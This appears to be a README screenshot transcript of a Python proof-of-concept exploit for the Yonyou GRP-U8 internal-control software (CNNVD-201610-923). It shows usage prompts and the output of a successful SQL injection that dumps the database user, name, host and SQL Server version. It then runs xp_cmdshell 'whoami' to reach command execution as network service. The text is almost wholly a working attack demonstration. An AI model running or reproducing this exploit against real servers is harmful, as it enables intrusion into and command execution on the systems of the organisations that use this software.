 PowerShell https://aka.ms/pscore6
A> python .\POC.py
+------------------------------------------
+  Version: 用友GRP-U8行政事业内控管理软件
+  使用格式: python3 CNNVD-201610-923.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  (Y/N)  >>> Y or N
+  cmd    >>> ipconfig
+------------------------------------------
Please input Attack Url
Url   >>> http:/ :1080
[o] 正在执行SQL语句:select 1,user,db_name(),host_name(),@@version...
[o] 存在漏洞，漏洞响应为:
 >> 数据库用户为:dbo
 >> 数据库名为:lygmzj
 >> 数据库主机名为:cwserver
 >> 数据库版本为:Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) &#10;  Apr  2 2010 15:48:46 &#10;      Copyrigh
t (c) Microsoft Corporation&#10;        Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7600: )&#10;
[o] 正在执行SQL语句:exec xp_cmdshell 'whoami'...
[o] 成功执行SQL语句:exec xp_cmdshell 'whoami'...
>>> nt authority&#092;network service
Cmd >>>